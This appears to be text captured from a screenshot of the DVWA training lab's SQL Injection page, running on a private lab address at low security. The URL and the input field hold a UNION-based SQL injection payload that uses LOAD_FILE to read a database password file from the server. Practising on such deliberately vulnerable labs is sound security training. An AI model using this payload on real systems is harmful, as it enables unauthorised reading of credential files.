 Damn Vulnerable We...
192.168.56.101/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+ALL+SELECT+null%2CLOAD_FILE('root%2Fdb_password')%23&Submit
110%
Поиск
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: %' and 1=0 union ALL SELECT null,LOAD_FILE('root/db_password')#
First name:
Surname:
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
Damn Vulnerabl... [root] US 01:38 UTC